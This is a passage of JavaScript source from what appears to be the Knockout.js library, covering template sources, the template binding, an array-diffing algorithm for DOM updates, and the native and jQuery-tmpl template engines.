    // You can implement your own template source if you want to fetch/store templates somewhere other than in DOM elements.
    // Template sources need to have the following functions:
    //   text() 			- returns the template text from your storage location
    //   text(value)		- writes the supplied template text to your storage location
    //   data(key)			- reads values stored using data(key, value) - see below
    //   data(key, value)	- associates "value" with this template and the key "key". Is used to store information like "isRewritten".
    //
    // Optionally, template sources can also have the following functions:
    //   nodes()            - returns a DOM element containing the nodes of this template, where available
    //   nodes(value)       - writes the given DOM element to your storage location
    // If a DOM element is available for a given template source, template engines are encouraged to use it in preference over text()
    // for improved speed. However, all templateSources must supply text() even if they don't supply nodes().
    //
    // Once you've implemented a templateSource, make your template engine use it by subclassing whatever template engine you were
    // using and overriding "makeTemplateSource" to return an instance of your custom template source.

    ko.templateSources = {};

    // ---- ko.templateSources.domElement -----

    // template types
    var templateScript = 1,
        templateTextArea = 2,
        templateTemplate = 3,
        templateElement = 4;

    ko.templateSources.domElement = function(element) {
        this.domElement = element;

        if (element) {
            var tagNameLower = ko.utils.tagNameLower(element);
            this.templateType =
                tagNameLower === "script" ? templateScript :
                tagNameLower === "textarea" ? templateTextArea :
                    // For browsers with proper <template> element support, where the .content property gives a document fragment
                tagNameLower == "template" && element.content && element.content.nodeType === 11 ? templateTemplate :
                templateElement;
        }
    }

    ko.templateSources.domElement.prototype['text'] = function(/* valueToWrite */) {
        var elemContentsProperty = this.templateType === templateScript ? "text"
                                 : this.templateType === templateTextArea ? "value"
                                 : "innerHTML";

        if (arguments.length == 0) {
            return this.domElement[elemContentsProperty];
        } else {
            var valueToWrite = arguments[0];
            if (elemContentsProperty === "innerHTML")
                ko.utils.setHtml(this.domElement, valueToWrite);
            else
                this.domElement[elemContentsProperty] = valueToWrite;
        }
    };

    var dataDomDataPrefix = ko.utils.domData.nextKey() + "_";
    ko.templateSources.domElement.prototype['data'] = function(key /*, valueToWrite */) {
        if (arguments.length === 1) {
            return ko.utils.domData.get(this.domElement, dataDomDataPrefix + key);
        } else {
            ko.utils.domData.set(this.domElement, dataDomDataPrefix + key, arguments[1]);
        }
    };

    var templatesDomDataKey = ko.utils.domData.nextKey();
    function getTemplateDomData(element) {
        return ko.utils.domData.get(element, templatesDomDataKey) || {};
    }
    function setTemplateDomData(element, data) {
        ko.utils.domData.set(element, templatesDomDataKey, data);
    }

    ko.templateSources.domElement.prototype['nodes'] = function(/* valueToWrite */) {
        var element = this.domElement;
        if (arguments.length == 0) {
            var templateData = getTemplateDomData(element),
                containerData = templateData.containerData;
            return containerData || (
                this.templateType === templateTemplate ? element.content :
                this.templateType === templateElement ? element :
                undefined);
        } else {
            var valueToWrite = arguments[0];
            setTemplateDomData(element, {containerData: valueToWrite});
        }
    };

    // ---- ko.templateSources.anonymousTemplate -----
    // Anonymous templates are normally saved/retrieved as DOM nodes through "nodes".
    // For compatibility, you can also read "text"; it will be serialized from the nodes on demand.
    // Writing to "text" is still supported, but then the template data will not be available as DOM nodes.

    ko.templateSources.anonymousTemplate = function(element) {
        this.domElement = element;
    }
    ko.templateSources.anonymousTemplate.prototype = new ko.templateSources.domElement();
    ko.templateSources.anonymousTemplate.prototype.constructor = ko.templateSources.anonymousTemplate;
    ko.templateSources.anonymousTemplate.prototype['text'] = function(/* valueToWrite */) {
        if (arguments.length == 0) {
            var templateData = getTemplateDomData(this.domElement);
            if (templateData.textData === undefined && templateData.containerData)
                templateData.textData = templateData.containerData.innerHTML;
            return templateData.textData;
        } else {
            var valueToWrite = arguments[0];
            setTemplateDomData(this.domElement, {textData: valueToWrite});
        }
    };

    ko.exportSymbol('templateSources', ko.templateSources);
    ko.exportSymbol('templateSources.domElement', ko.templateSources.domElement);
    ko.exportSymbol('templateSources.anonymousTemplate', ko.templateSources.anonymousTemplate);
})();
(function () {
    var _templateEngine;
    ko.setTemplateEngine = function (templateEngine) {
        if ((templateEngine != undefined) && !(templateEngine instanceof ko.templateEngine))
            throw new Error("templateEngine must inherit from ko.templateEngine");
        _templateEngine = templateEngine;
    }

    function invokeForEachNodeInContinuousRange(firstNode, lastNode, action) {
        var node, nextInQueue = firstNode, firstOutOfRangeNode = ko.virtualElements.nextSibling(lastNode);
        while (nextInQueue && ((node = nextInQueue) !== firstOutOfRangeNode)) {
            nextInQueue = ko.virtualElements.nextSibling(node);
            action(node, nextInQueue);
        }
    }

    function activateBindingsOnContinuousNodeArray(continuousNodeArray, bindingContext) {
        // To be used on any nodes that have been rendered by a template and have been inserted into some parent element
        // Walks through continuousNodeArray (which *must* be continuous, i.e., an uninterrupted sequence of sibling nodes, because
        // the algorithm for walking them relies on this), and for each top-level item in the virtual-element sense,
        // (1) Does a regular "applyBindings" to associate bindingContext with this node and to activate any non-memoized bindings
        // (2) Unmemoizes any memos in the DOM subtree (e.g., to activate bindings that had been memoized during template rewriting)

        if (continuousNodeArray.length) {
            var firstNode = continuousNodeArray[0],
                lastNode = continuousNodeArray[continuousNodeArray.length - 1],
                parentNode = firstNode.parentNode,
                provider = ko.bindingProvider['instance'],
                preprocessNode = provider['preprocessNode'];

            if (preprocessNode) {
                invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node, nextNodeInRange) {
                    var nodePreviousSibling = node.previousSibling;
                    var newNodes = preprocessNode.call(provider, node);
                    if (newNodes) {
                        if (node === firstNode)
                            firstNode = newNodes[0] || nextNodeInRange;
                        if (node === lastNode)
                            lastNode = newNodes[newNodes.length - 1] || nodePreviousSibling;
                    }
                });

                // Because preprocessNode can change the nodes, including the first and last nodes, update continuousNodeArray to match.
                // We need the full set, including inner nodes, because the unmemoize step might remove the first node (and so the real
                // first node needs to be in the array).
                continuousNodeArray.length = 0;
                if (!firstNode) { // preprocessNode might have removed all the nodes, in which case there's nothing left to do
                    return;
                }
                if (firstNode === lastNode) {
                    continuousNodeArray.push(firstNode);
                } else {
                    continuousNodeArray.push(firstNode, lastNode);
                    ko.utils.fixUpContinuousNodeArray(continuousNodeArray, parentNode);
                }
            }

            // Need to applyBindings *before* unmemoziation, because unmemoization might introduce extra nodes (that we don't want to re-bind)
            // whereas a regular applyBindings won't introduce new memoized nodes
            invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node) {
                if (node.nodeType === 1 || node.nodeType === 8)
                    ko.applyBindings(bindingContext, node);
            });
            invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node) {
                if (node.nodeType === 1 || node.nodeType === 8)
                    ko.memoization.unmemoizeDomNodeAndDescendants(node, [bindingContext]);
            });

            // Make sure any changes done by applyBindings or unmemoize are reflected in the array
            ko.utils.fixUpContinuousNodeArray(continuousNodeArray, parentNode);
        }
    }

    function getFirstNodeFromPossibleArray(nodeOrNodeArray) {
        return nodeOrNodeArray.nodeType ? nodeOrNodeArray
                                        : nodeOrNodeArray.length > 0 ? nodeOrNodeArray[0]
                                        : null;
    }

    function executeTemplate(targetNodeOrNodeArray, renderMode, template, bindingContext, options) {
        options = options || {};
        var firstTargetNode = targetNodeOrNodeArray && getFirstNodeFromPossibleArray(targetNodeOrNodeArray);
        var templateDocument = (firstTargetNode || template || {}).ownerDocument;
        var templateEngineToUse = (options['templateEngine'] || _templateEngine);
        ko.templateRewriting.ensureTemplateIsRewritten(template, templateEngineToUse, templateDocument);
        var renderedNodesArray = templateEngineToUse['renderTemplate'](template, bindingContext, options, templateDocument);

        // Loosely check result is an array of DOM nodes
        if ((typeof renderedNodesArray.length != "number") || (renderedNodesArray.length > 0 && typeof renderedNodesArray[0].nodeType != "number"))
            throw new Error("Template engine must return an array of DOM nodes");

        var haveAddedNodesToParent = false;
        switch (renderMode) {
            case "replaceChildren":
                ko.virtualElements.setDomNodeChildren(targetNodeOrNodeArray, renderedNodesArray);
                haveAddedNodesToParent = true;
                break;
            case "replaceNode":
                ko.utils.replaceDomNodes(targetNodeOrNodeArray, renderedNodesArray);
                haveAddedNodesToParent = true;
                break;
            case "ignoreTargetNode": break;
            default:
                throw new Error("Unknown renderMode: " + renderMode);
        }

        if (haveAddedNodesToParent) {
            activateBindingsOnContinuousNodeArray(renderedNodesArray, bindingContext);
            if (options['afterRender'])
                ko.dependencyDetection.ignore(options['afterRender'], null, [renderedNodesArray, bindingContext['$data']]);
        }

        return renderedNodesArray;
    }

    function resolveTemplateName(template, data, context) {
        // The template can be specified as:
        if (ko.isObservable(template)) {
            // 1. An observable, with string value
            return template();
        } else if (typeof template === 'function') {
            // 2. A function of (data, context) returning a string
            return template(data, context);
        } else {
            // 3. A string
            return template;
        }
    }

    ko.renderTemplate = function (template, dataOrBindingContext, options, targetNodeOrNodeArray, renderMode) {
        options = options || {};
        if ((options['templateEngine'] || _templateEngine) == undefined)
            throw new Error("Set a template engine before calling renderTemplate");
        renderMode = renderMode || "replaceChildren";

        if (targetNodeOrNodeArray) {
            var firstTargetNode = getFirstNodeFromPossibleArray(targetNodeOrNodeArray);

            var whenToDispose = function () { return (!firstTargetNode) || !ko.utils.domNodeIsAttachedToDocument(firstTargetNode); }; // Passive disposal (on next evaluation)
            var activelyDisposeWhenNodeIsRemoved = (firstTargetNode && renderMode == "replaceNode") ? firstTargetNode.parentNode : firstTargetNode;

            return ko.dependentObservable( // So the DOM is automatically updated when any dependency changes
                function () {
                    // Ensure we've got a proper binding context to work with
                    var bindingContext = (dataOrBindingContext && (dataOrBindingContext instanceof ko.bindingContext))
                        ? dataOrBindingContext
                        : new ko.bindingContext(dataOrBindingContext, null, null, null, { "exportDependencies": true });

                    var templateName = resolveTemplateName(template, bindingContext['$data'], bindingContext),
                        renderedNodesArray = executeTemplate(targetNodeOrNodeArray, renderMode, templateName, bindingContext, options);

                    if (renderMode == "replaceNode") {
                        targetNodeOrNodeArray = renderedNodesArray;
                        firstTargetNode = getFirstNodeFromPossibleArray(targetNodeOrNodeArray);
                    }
                },
                null,
                { disposeWhen: whenToDispose, disposeWhenNodeIsRemoved: activelyDisposeWhenNodeIsRemoved }
            );
        } else {
            // We don't yet have a DOM node to evaluate, so use a memo and render the template later when there is a DOM node
            return ko.memoization.memoize(function (domNode) {
                ko.renderTemplate(template, dataOrBindingContext, options, domNode, "replaceNode");
            });
        }
    };

    ko.renderTemplateForEach = function (template, arrayOrObservableArray, options, targetNode, parentBindingContext) {
        // Since setDomNodeChildrenFromArrayMapping always calls executeTemplateForArrayItem and then
        // activateBindingsCallback for added items, we can store the binding context in the former to use in the latter.
        var arrayItemContext;

        // This will be called by setDomNodeChildrenFromArrayMapping to get the nodes to add to targetNode
        var executeTemplateForArrayItem = function (arrayValue, index) {
            // Support selecting template as a function of the data being rendered
            arrayItemContext = parentBindingContext['createChildContext'](arrayValue, options['as'], function(context) {
                context['$index'] = index;
            });

            var templateName = resolveTemplateName(template, arrayValue, arrayItemContext);
            return executeTemplate(null, "ignoreTargetNode", templateName, arrayItemContext, options);
        }

        // This will be called whenever setDomNodeChildrenFromArrayMapping has added nodes to targetNode
        var activateBindingsCallback = function(arrayValue, addedNodesArray, index) {
            activateBindingsOnContinuousNodeArray(addedNodesArray, arrayItemContext);
            if (options['afterRender'])
                options['afterRender'](addedNodesArray, arrayValue);

            // release the "cache" variable, so that it can be collected by
            // the GC when its value isn't used from within the bindings anymore.
            arrayItemContext = null;
        };

        return ko.dependentObservable(function () {
            var unwrappedArray = ko.utils.unwrapObservable(arrayOrObservableArray) || [];
            if (typeof unwrappedArray.length == "undefined") // Coerce single value into array
                unwrappedArray = [unwrappedArray];

            // Filter out any entries marked as destroyed
            var filteredArray = ko.utils.arrayFilter(unwrappedArray, function(item) {
                return options['includeDestroyed'] || item === undefined || item === null || !ko.utils.unwrapObservable(item['_destroy']);
            });

            // Call setDomNodeChildrenFromArrayMapping, ignoring any observables unwrapped within (most likely from a callback function).
            // If the array items are observables, though, they will be unwrapped in executeTemplateForArrayItem and managed within setDomNodeChildrenFromArrayMapping.
            ko.dependencyDetection.ignore(ko.utils.setDomNodeChildrenFromArrayMapping, null, [targetNode, filteredArray, executeTemplateForArrayItem, options, activateBindingsCallback]);

        }, null, { disposeWhenNodeIsRemoved: targetNode });
    };

    var templateComputedDomDataKey = ko.utils.domData.nextKey();
    function disposeOldComputedAndStoreNewOne(element, newComputed) {
        var oldComputed = ko.utils.domData.get(element, templateComputedDomDataKey);
        if (oldComputed && (typeof(oldComputed.dispose) == 'function'))
            oldComputed.dispose();
        ko.utils.domData.set(element, templateComputedDomDataKey, (newComputed && newComputed.isActive()) ? newComputed : undefined);
    }

    ko.bindingHandlers['template'] = {
        'init': function(element, valueAccessor) {
            // Support anonymous templates
            var bindingValue = ko.utils.unwrapObservable(valueAccessor());
            if (typeof bindingValue == "string" || bindingValue['name']) {
                // It's a named template - clear the element
                ko.virtualElements.emptyNode(element);
            } else if ('nodes' in bindingValue) {
                // We've been given an array of DOM nodes. Save them as the template source.
                // There is no known use case for the node array being an observable array (if the output
                // varies, put that behavior *into* your template - that's what templates are for), and
                // the implementation would be a mess, so assert that it's not observable.
                var nodes = bindingValue['nodes'] || [];
                if (ko.isObservable(nodes)) {
                    throw new Error('The "nodes" option must be a plain, non-observable array.');
                }
                var container = ko.utils.moveCleanedNodesToContainerElement(nodes); // This also removes the nodes from their current parent
                new ko.templateSources.anonymousTemplate(element)['nodes'](container);
            } else {
                // It's an anonymous template - store the element contents, then clear the element
                var templateNodes = ko.virtualElements.childNodes(element),
                    container = ko.utils.moveCleanedNodesToContainerElement(templateNodes); // This also removes the nodes from their current parent
                new ko.templateSources.anonymousTemplate(element)['nodes'](container);
            }
            return { 'controlsDescendantBindings': true };
        },
        'update': function (element, valueAccessor, allBindings, viewModel, bindingContext) {
            var value = valueAccessor(),
                options = ko.utils.unwrapObservable(value),
                shouldDisplay = true,
                templateComputed = null,
                templateName;

            if (typeof options == "string") {
                templateName = value;
                options = {};
            } else {
                templateName = options['name'];

                // Support "if"/"ifnot" conditions
                if ('if' in options)
                    shouldDisplay = ko.utils.unwrapObservable(options['if']);
                if (shouldDisplay && 'ifnot' in options)
                    shouldDisplay = !ko.utils.unwrapObservable(options['ifnot']);
            }

            if ('foreach' in options) {
                // Render once for each data point (treating data set as empty if shouldDisplay==false)
                var dataArray = (shouldDisplay && options['foreach']) || [];
                templateComputed = ko.renderTemplateForEach(templateName || element, dataArray, options, element, bindingContext);
            } else if (!shouldDisplay) {
                ko.virtualElements.emptyNode(element);
            } else {
                // Render once for this single data point (or use the viewModel if no data was provided)
                var innerBindingContext = ('data' in options) ?
                    bindingContext.createStaticChildContext(options['data'], options['as']) :  // Given an explitit 'data' value, we create a child binding context for it
                    bindingContext;                                                        // Given no explicit 'data' value, we retain the same binding context
                templateComputed = ko.renderTemplate(templateName || element, innerBindingContext, options, element);
            }

            // It only makes sense to have a single template computed per element (otherwise which one should have its output displayed?)
            disposeOldComputedAndStoreNewOne(element, templateComputed);
        }
    };

    // Anonymous templates can't be rewritten. Give a nice error message if you try to do it.
    ko.expressionRewriting.bindingRewriteValidators['template'] = function(bindingValue) {
        var parsedBindingValue = ko.expressionRewriting.parseObjectLiteral(bindingValue);

        if ((parsedBindingValue.length == 1) && parsedBindingValue[0]['unknown'])
            return null; // It looks like a string literal, not an object literal, so treat it as a named template (which is allowed for rewriting)

        if (ko.expressionRewriting.keyValueArrayContainsKey(parsedBindingValue, "name"))
            return null; // Named templates can be rewritten, so return "no error"
        return "This template engine does not support anonymous templates nested within its templates";
    };

    ko.virtualElements.allowedBindings['template'] = true;
})();

ko.exportSymbol('setTemplateEngine', ko.setTemplateEngine);
ko.exportSymbol('renderTemplate', ko.renderTemplate);
// Go through the items that have been added and deleted and try to find matches between them.
ko.utils.findMovesInArrayComparison = function (left, right, limitFailedCompares) {
    if (left.length && right.length) {
        var failedCompares, l, r, leftItem, rightItem;
        for (failedCompares = l = 0; (!limitFailedCompares || failedCompares < limitFailedCompares) && (leftItem = left[l]); ++l) {
            for (r = 0; rightItem = right[r]; ++r) {
                if (leftItem['value'] === rightItem['value']) {
                    leftItem['moved'] = rightItem['index'];
                    rightItem['moved'] = leftItem['index'];
                    right.splice(r, 1);         // This item is marked as moved; so remove it from right list
                    failedCompares = r = 0;     // Reset failed compares count because we're checking for consecutive failures
                    break;
                }
            }
            failedCompares += r;
        }
    }
};

ko.utils.compareArrays = (function () {
    var statusNotInOld = 'added', statusNotInNew = 'deleted';

    // Simple calculation based on Levenshtein distance.
    function compareArrays(oldArray, newArray, options) {
        // For backward compatibility, if the third arg is actually a bool, interpret
        // it as the old parameter 'dontLimitMoves'. Newer code should use { dontLimitMoves: true }.
        options = (typeof options === 'boolean') ? { 'dontLimitMoves': options } : (options || {});
        oldArray = oldArray || [];
        newArray = newArray || [];

        if (oldArray.length < newArray.length)
            return compareSmallArrayToBigArray(oldArray, newArray, statusNotInOld, statusNotInNew, options);
        else
            return compareSmallArrayToBigArray(newArray, oldArray, statusNotInNew, statusNotInOld, options);
    }

    function compareSmallArrayToBigArray(smlArray, bigArray, statusNotInSml, statusNotInBig, options) {
        var myMin = Math.min,
            myMax = Math.max,
            editDistanceMatrix = [],
            smlIndex, smlIndexMax = smlArray.length,
            bigIndex, bigIndexMax = bigArray.length,
            compareRange = (bigIndexMax - smlIndexMax) || 1,
            maxDistance = smlIndexMax + bigIndexMax + 1,
            thisRow, lastRow,
            bigIndexMaxForRow, bigIndexMinForRow;

        for (smlIndex = 0; smlIndex <= smlIndexMax; smlIndex++) {
            lastRow = thisRow;
            editDistanceMatrix.push(thisRow = []);
            bigIndexMaxForRow = myMin(bigIndexMax, smlIndex + compareRange);
            bigIndexMinForRow = myMax(0, smlIndex - 1);
            for (bigIndex = bigIndexMinForRow; bigIndex <= bigIndexMaxForRow; bigIndex++) {
                if (!bigIndex)
                    thisRow[bigIndex] = smlIndex + 1;
                else if (!smlIndex)  // Top row - transform empty array into new array via additions
                    thisRow[bigIndex] = bigIndex + 1;
                else if (smlArray[smlIndex - 1] === bigArray[bigIndex - 1])
                    thisRow[bigIndex] = lastRow[bigIndex - 1];                  // copy value (no edit)
                else {
                    var northDistance = lastRow[bigIndex] || maxDistance;       // not in big (deletion)
                    var westDistance = thisRow[bigIndex - 1] || maxDistance;    // not in small (addition)
                    thisRow[bigIndex] = myMin(northDistance, westDistance) + 1;
                }
            }
        }

        var editScript = [], meMinusOne, notInSml = [], notInBig = [];
        for (smlIndex = smlIndexMax, bigIndex = bigIndexMax; smlIndex || bigIndex;) {
            meMinusOne = editDistanceMatrix[smlIndex][bigIndex] - 1;
            if (bigIndex && meMinusOne === editDistanceMatrix[smlIndex][bigIndex-1]) {
                notInSml.push(editScript[editScript.length] = {     // added
                    'status': statusNotInSml,
                    'value': bigArray[--bigIndex],
                    'index': bigIndex });
            } else if (smlIndex && meMinusOne === editDistanceMatrix[smlIndex - 1][bigIndex]) {
                notInBig.push(editScript[editScript.length] = {     // deleted
                    'status': statusNotInBig,
                    'value': smlArray[--smlIndex],
                    'index': smlIndex });
            } else {
                --bigIndex;
                --smlIndex;
                if (!options['sparse']) {
                    editScript.push({
                        'status': "retained",
                        'value': bigArray[bigIndex] });
                }
            }
        }

        // Set a limit on the number of consecutive non-matching comparisons; having it a multiple of
        // smlIndexMax keeps the time complexity of this algorithm linear.
        ko.utils.findMovesInArrayComparison(notInBig, notInSml, !options['dontLimitMoves'] && smlIndexMax * 10);

        return editScript.reverse();
    }

    return compareArrays;
})();

ko.exportSymbol('utils.compareArrays', ko.utils.compareArrays);
(function () {
    // Objective:
    // * Given an input array, a container DOM node, and a function from array elements to arrays of DOM nodes,
    //   map the array elements to arrays of DOM nodes, concatenate together all these arrays, and use them to populate the container DOM node
    // * Next time we're given the same combination of things (with the array possibly having mutated), update the container DOM node
    //   so that its children is again the concatenation of the mappings of the array elements, but don't re-map any array elements that we
    //   previously mapped - retain those nodes, and just insert/delete other ones

    // "callbackAfterAddingNodes" will be invoked after any "mapping"-generated nodes are inserted into the container node
    // You can use this, for example, to activate bindings on those nodes.

    function mapNodeAndRefreshWhenChanged(containerNode, mapping, valueToMap, callbackAfterAddingNodes, index) {
        // Map this array value inside a dependentObservable so we re-map when any dependency changes
        var mappedNodes = [];
        var dependentObservable = ko.dependentObservable(function() {
            var newMappedNodes = mapping(valueToMap, index, ko.utils.fixUpContinuousNodeArray(mappedNodes, containerNode)) || [];

            // On subsequent evaluations, just replace the previously-inserted DOM nodes
            if (mappedNodes.length > 0) {
                ko.utils.replaceDomNodes(mappedNodes, newMappedNodes);
                if (callbackAfterAddingNodes)
                    ko.dependencyDetection.ignore(callbackAfterAddingNodes, null, [valueToMap, newMappedNodes, index]);
            }

            // Replace the contents of the mappedNodes array, thereby updating the record
            // of which nodes would be deleted if valueToMap was itself later removed
            mappedNodes.length = 0;
            ko.utils.arrayPushAll(mappedNodes, newMappedNodes);
        }, null, { disposeWhenNodeIsRemoved: containerNode, disposeWhen: function() { return !ko.utils.anyDomNodeIsAttachedToDocument(mappedNodes); } });
        return { mappedNodes : mappedNodes, dependentObservable : (dependentObservable.isActive() ? dependentObservable : undefined) };
    }

    var lastMappingResultDomDataKey = ko.utils.domData.nextKey(),
        deletedItemDummyValue = ko.utils.domData.nextKey();

    ko.utils.setDomNodeChildrenFromArrayMapping = function (domNode, array, mapping, options, callbackAfterAddingNodes) {
        // Compare the provided array against the previous one
        array = array || [];
        options = options || {};
        var isFirstExecution = ko.utils.domData.get(domNode, lastMappingResultDomDataKey) === undefined;
        var lastMappingResult = ko.utils.domData.get(domNode, lastMappingResultDomDataKey) || [];
        var lastArray = ko.utils.arrayMap(lastMappingResult, function (x) { return x.arrayEntry; });
        var editScript = ko.utils.compareArrays(lastArray, array, options['dontLimitMoves']);

        // Build the new mapping result
        var newMappingResult = [];
        var lastMappingResultIndex = 0;
        var newMappingResultIndex = 0;

        var nodesToDelete = [];
        var itemsToProcess = [];
        var itemsForBeforeRemoveCallbacks = [];
        var itemsForMoveCallbacks = [];
        var itemsForAfterAddCallbacks = [];
        var mapData;

        function itemMovedOrRetained(editScriptIndex, oldPosition) {
            mapData = lastMappingResult[oldPosition];
            if (newMappingResultIndex !== oldPosition)
                itemsForMoveCallbacks[editScriptIndex] = mapData;
            // Since updating the index might change the nodes, do so before calling fixUpContinuousNodeArray
            mapData.indexObservable(newMappingResultIndex++);
            ko.utils.fixUpContinuousNodeArray(mapData.mappedNodes, domNode);
            newMappingResult.push(mapData);
            itemsToProcess.push(mapData);
        }

        function callCallback(callback, items) {
            if (callback) {
                for (var i = 0, n = items.length; i < n; i++) {
                    if (items[i]) {
                        ko.utils.arrayForEach(items[i].mappedNodes, function(node) {
                            callback(node, i, items[i].arrayEntry);
                        });
                    }
                }
            }
        }

        for (var i = 0, editScriptItem, movedIndex; editScriptItem = editScript[i]; i++) {
            movedIndex = editScriptItem['moved'];
            switch (editScriptItem['status']) {
                case "deleted":
                    if (movedIndex === undefined) {
                        mapData = lastMappingResult[lastMappingResultIndex];

                        // Stop tracking changes to the mapping for these nodes
                        if (mapData.dependentObservable) {
                            mapData.dependentObservable.dispose();
                            mapData.dependentObservable = undefined;
                        }

                        // Queue these nodes for later removal
                        if (ko.utils.fixUpContinuousNodeArray(mapData.mappedNodes, domNode).length) {
                            if (options['beforeRemove']) {
                                newMappingResult.push(mapData);
                                itemsToProcess.push(mapData);
                                if (mapData.arrayEntry === deletedItemDummyValue) {
                                    mapData = null;
                                } else {
                                    itemsForBeforeRemoveCallbacks[i] = mapData;
                                }
                            }
                            if (mapData) {
                                nodesToDelete.push.apply(nodesToDelete, mapData.mappedNodes);
                            }
                        }
                    }
                    lastMappingResultIndex++;
                    break;

                case "retained":
                    itemMovedOrRetained(i, lastMappingResultIndex++);
                    break;

                case "added":
                    if (movedIndex !== undefined) {
                        itemMovedOrRetained(i, movedIndex);
                    } else {
                        mapData = { arrayEntry: editScriptItem['value'], indexObservable: ko.observable(newMappingResultIndex++) };
                        newMappingResult.push(mapData);
                        itemsToProcess.push(mapData);
                        if (!isFirstExecution)
                            itemsForAfterAddCallbacks[i] = mapData;
                    }
                    break;
            }
        }

        // Store a copy of the array items we just considered so we can difference it next time
        ko.utils.domData.set(domNode, lastMappingResultDomDataKey, newMappingResult);

        // Call beforeMove first before any changes have been made to the DOM
        callCallback(options['beforeMove'], itemsForMoveCallbacks);

        // Next remove nodes for deleted items (or just clean if there's a beforeRemove callback)
        ko.utils.arrayForEach(nodesToDelete, options['beforeRemove'] ? ko.cleanNode : ko.removeNode);

        // Next add/reorder the remaining items (will include deleted items if there's a beforeRemove callback)
        for (var i = 0, nextNode = ko.virtualElements.firstChild(domNode), lastNode, node; mapData = itemsToProcess[i]; i++) {
            // Get nodes for newly added items
            if (!mapData.mappedNodes)
                ko.utils.extend(mapData, mapNodeAndRefreshWhenChanged(domNode, mapping, mapData.arrayEntry, callbackAfterAddingNodes, mapData.indexObservable));

            // Put nodes in the right place if they aren't there already
            for (var j = 0; node = mapData.mappedNodes[j]; nextNode = node.nextSibling, lastNode = node, j++) {
                if (node !== nextNode)
                    ko.virtualElements.insertAfter(domNode, node, lastNode);
            }

            // Run the callbacks for newly added nodes (for example, to apply bindings, etc.)
            if (!mapData.initialized && callbackAfterAddingNodes) {
                callbackAfterAddingNodes(mapData.arrayEntry, mapData.mappedNodes, mapData.indexObservable);
                mapData.initialized = true;
            }
        }

        // If there's a beforeRemove callback, call it after reordering.
        // Note that we assume that the beforeRemove callback will usually be used to remove the nodes using
        // some sort of animation, which is why we first reorder the nodes that will be removed. If the
        // callback instead removes the nodes right away, it would be more efficient to skip reordering them.
        // Perhaps we'll make that change in the future if this scenario becomes more common.
        callCallback(options['beforeRemove'], itemsForBeforeRemoveCallbacks);

        // Replace the stored values of deleted items with a dummy value. This provides two benefits: it marks this item
        // as already "removed" so we won't call beforeRemove for it again, and it ensures that the item won't match up
        // with an actual item in the array and appear as "retained" or "moved".
        for (i = 0; i < itemsForBeforeRemoveCallbacks.length; ++i) {
            if (itemsForBeforeRemoveCallbacks[i]) {
                itemsForBeforeRemoveCallbacks[i].arrayEntry = deletedItemDummyValue;
            }
        }

        // Finally call afterMove and afterAdd callbacks
        callCallback(options['afterMove'], itemsForMoveCallbacks);
        callCallback(options['afterAdd'], itemsForAfterAddCallbacks);
    }
})();

ko.exportSymbol('utils.setDomNodeChildrenFromArrayMapping', ko.utils.setDomNodeChildrenFromArrayMapping);
ko.nativeTemplateEngine = function () {
    this['allowTemplateRewriting'] = false;
}

ko.nativeTemplateEngine.prototype = new ko.templateEngine();
ko.nativeTemplateEngine.prototype.constructor = ko.nativeTemplateEngine;
ko.nativeTemplateEngine.prototype['renderTemplateSource'] = function (templateSource, bindingContext, options, templateDocument) {
    var useNodesIfAvailable = !(ko.utils.ieVersion < 9), // IE<9 cloneNode doesn't work properly
        templateNodesFunc = useNodesIfAvailable ? templateSource['nodes'] : null,
        templateNodes = templateNodesFunc ? templateSource['nodes']() : null;

    if (templateNodes) {
        return ko.utils.makeArray(templateNodes.cloneNode(true).childNodes);
    } else {
        var templateText = templateSource['text']();
        return ko.utils.parseHtmlFragment(templateText, templateDocument);
    }
};

ko.nativeTemplateEngine.instance = new ko.nativeTemplateEngine();
ko.setTemplateEngine(ko.nativeTemplateEngine.instance);

ko.exportSymbol('nativeTemplateEngine', ko.nativeTemplateEngine);
(function() {
    ko.jqueryTmplTemplateEngine = function () {
        // Detect which version of jquery-tmpl you're using. Unfortunately jquery-tmpl
        // doesn't expose a version number, so we have to infer it.
        // Note that as of Knockout 1.3, we only support jQuery.tmpl 1.0.0pre and later,
        // which KO internally refers to as version "2", so older versions are no longer detected.
        var jQueryTmplVersion = this.jQueryTmplVersion = (function() {
            if (!jQueryInstance || !(jQueryInstance['tmpl']))
                return 0;
            // Since it exposes no official version number, we use our own numbering system. To be updated as jquery-tmpl evolves.
            try {
                if (jQueryInstance['tmpl']['tag']['tmpl']['open'].toString().indexOf('__') >= 0) {
                    // Since 1.0.0pre, custom tags should append markup to an array called "__"
                    return 2; // Final version of jquery.tmpl
                }
            } catch(ex) { /* Apparently not the version we were looking for */ }

            return 1; // Any older version that we don't support
        })();

        function ensureHasReferencedJQueryTemplates() {
            if (jQueryTmplVersion < 2)
                throw new Error("Your version of jQuery.tmpl is too old. Please upgrade to jQuery.tmpl 1.0.0pre or later.");
        }

        function executeTemplate(compiledTemplate, data, jQueryTemplateOptions) {
            return jQueryInstance['tmpl'](compiledTemplate, data, jQueryTemplateOptions);
        }

        this['renderTemplateSource'] = function(templateSource, bindingContext, options, templateDocument) {
            templateDocument = templateDocument || document;
            options = options || {};
            ensureHasReferencedJQueryTemplates();

            // Ensure we have stored a precompiled version of this template (don't want to reparse on every render)
            var precompiled = templateSource['data']('precompiled');
            if (!precompiled) {
                var templateText = templateSource['text']() || "";
                // Wrap in "with($whatever.koBindingContext) { ... }"
                templateText = "{{ko_with $item.koBindingContext}}" + templateText + "{{/ko_with}}";

                precompiled = jQueryInstance['template'](null, templateText);
                templateSource['data']('precompiled', precompiled);
            }

            var data = [bindingContext['$data']]; // Prewrap the data in an array to stop jquery.tmpl from trying to unwrap any arrays
            var jQueryTemplateOptions = jQueryInstance['extend']({ 'koBindingContext': bindingContext }, options['templateOptions']);

            var resultNodes = executeTemplate(precompiled, data, jQueryTemplateOptions);
            resultNodes['appendTo'](templateDocument.createElement("div")); // Using "appendTo" forces jQuery/jQuery.tmpl to perform necessary cleanup work

            jQueryInstance['fragments'] = {}; // Clear jQuery's fragment cache to avoid a memory leak after a large number of template renders
            return resultNodes;
        };

        this['createJavaScriptEvaluatorBlock'] = function(script) {
            return "{{ko_code ((function() { return " + script + " })()) }}";
        };

        this['addTemplate'] = function(templateName, templateMarkup) {
            document.write("<script type='text/html' id='" + templateName + "'>" + templateMarkup + "<" + "/script>");
        };

        if (jQueryTmplVersion > 0) {
            jQueryInstance['tmpl']['tag']['ko_code'] = {
                open: "__.push($1 || '');"
